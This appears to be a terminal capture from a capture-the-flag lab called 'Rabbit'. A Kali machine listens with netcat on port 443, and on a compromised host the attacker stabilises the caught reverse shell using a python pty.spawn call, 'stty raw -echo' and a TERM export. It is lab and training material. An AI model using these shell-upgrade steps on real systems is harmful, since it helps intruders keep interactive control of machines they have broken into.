 [mq@ip-172-31-27-179 ~]$ whereis python
whereis python
python: /usr/bin/python /usr/bin/python2.7 /usr/bin/python2.7-config /usr/bin/python3.7 /usr/bin/python3.7m /usr/lib/python2.7 /usr/lib/python3.7
ython3.7m /usr/share/man/man1/python.1.gz
[mq@ip-172-31-27-179 ~]$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
[mq@ip-172-31-27-179 ~]$ ^Z
[1]+  Stopped                 sudo nc -lvp 443
┌─[✗]─[kali@kali]─[~/Desktop/UhcLabs/Rabbit]
└──╼ $stty raw -echo;fg
sudo nc -lvp 443
[mq@ip-172-31-27-179 ~]$ export TERM=xterm
[mq@ip-172-31-27-179 ~]$